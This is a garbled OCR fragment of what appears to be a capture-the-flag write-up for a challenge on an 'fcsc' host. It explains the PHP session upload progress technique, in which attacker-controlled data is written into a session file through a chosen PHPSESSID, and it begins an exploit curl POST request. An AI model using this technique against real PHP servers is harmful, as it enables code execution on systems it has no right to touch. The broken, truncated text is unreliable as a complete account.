
After a bit of research using the values from the PHP configur
mechanism to track file upload progress.
If
and a
session.upload_progress.enabled = On
m
named
, PHP automatic
PHP_SESSION_UPLOAD_PROGRESS
) and writes upload progress d
session.auto_start = 0
concatenated with the value of the
upload_progress_
P
Normally, this data is cleaned up when the upload finishes. 
, so the 
session.upload_progress.cleanup = Off
Also, with
and
session.use_strict_mode = 0
sessio
our own session ID via a cookie. PHP will create a new sessio
Exploiting
curl
 -s
 -X
 POST
 'https://shellfish-say.fcsc.
  -b
 'PHPSESSID=uwu'
 \
  -H
 "Content-Type: multipart/form-data; bou
  --data-binary
 $'------WhyyyySoSeriousTwT
\r